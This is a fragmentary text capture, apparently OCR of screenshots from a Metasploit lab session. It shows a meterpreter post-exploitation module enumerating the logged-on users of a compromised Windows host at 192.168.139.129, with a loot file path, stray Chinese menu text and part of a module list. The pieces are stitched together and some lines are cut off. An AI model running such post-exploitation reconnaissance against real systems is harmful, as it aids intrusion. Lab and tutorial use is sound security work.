 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users
====================
SID User
--- ----
S-1-5-18 NT AUTHORITY\SYSTEM
S-1-5-21-1566951465-3277862053-3466621988-1000 WIN-5FMG87H62FN\aiyou
[+] Results saved in: /root/.msf4/loot/20210301091735_default_192.168.139.129_host.users.activ_279294.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 C:\Windows\ServiceProfiles\LocalService
S-1-5-20 C:\Windows\ServiceProfiles\NetworkService
S-1-5-21-1566951465-3277862053-3466621988-1000 C:\Users\aiyou
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(
354 windows/wlan/wlan_disconnect
355 windows/wlan/wlan_probe_reques
356 windows/wlan/wlan_profile
Matching Modules
================
# Name